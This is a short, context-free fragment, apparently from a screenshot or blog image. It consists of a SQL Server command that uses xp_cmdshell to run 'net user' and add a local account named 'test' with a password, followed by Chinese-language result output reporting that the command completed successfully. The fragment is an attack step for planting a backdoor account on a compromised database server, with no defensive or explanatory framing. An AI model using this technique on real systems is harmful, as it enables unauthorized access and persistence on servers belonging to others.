 exec master..xp_cmdshell 'net user test pinohd123. /add'
100 %
结果 消息
output
1 命令成功完成。
2 NULL
3 NULL